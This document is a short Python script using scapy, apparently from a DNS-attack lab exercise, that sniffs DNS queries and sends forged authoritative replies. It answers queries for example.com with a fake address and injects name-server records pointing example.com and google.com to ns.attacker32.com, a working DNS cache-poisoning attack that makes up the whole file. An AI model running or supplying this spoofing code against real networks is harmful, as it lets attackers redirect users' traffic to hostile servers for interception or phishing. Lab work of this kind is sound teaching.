 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.
2.3.4')
        NSsec=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker
32.com')
        NSsec2=DNSRR(rrname='google.com',type='NS',ttl=259200,rdata='ns.attacker
32.com')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1
, ancount=1, nscount=2, arcount=0,an=Anssec,ns=NSsec/NSsec2)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

f = 'udp and dst port 53'
pkt = sniff(iface='br-de8e42d51b8f', filter=f, prn=spoof_dns)